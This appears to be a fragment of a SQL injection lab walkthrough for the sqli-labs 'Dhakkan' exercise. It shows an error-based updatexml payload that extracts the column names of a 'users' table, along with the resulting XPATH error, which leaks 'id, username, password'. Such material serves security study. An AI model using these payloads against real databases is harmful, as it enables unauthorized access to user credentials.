 Welcome Dhakkan
XPATH syntax error: '#id,username,password'
能 内存 网络 存储 HackBar
=1' and updatexml(1,concat(0x23,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users')),1) -- +